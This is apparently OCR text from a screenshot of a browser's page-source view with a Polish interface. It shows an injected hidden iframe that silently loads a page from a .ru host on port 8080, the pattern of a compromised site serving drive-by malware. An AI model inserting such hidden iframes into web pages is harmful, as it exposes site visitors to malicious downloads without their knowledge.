 Źródło strony:
Plik Edycja Widok Zakładki Widżety Poczta Narzędzia Pomoc
Zapisz Zastosuj zmiany
<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginwidth="0"
marginheight="0">
<iframe src="http:// .ru:8080/index.php" width=134 height=102 style="visibility:
hidden"></iframe>
Źródło strony: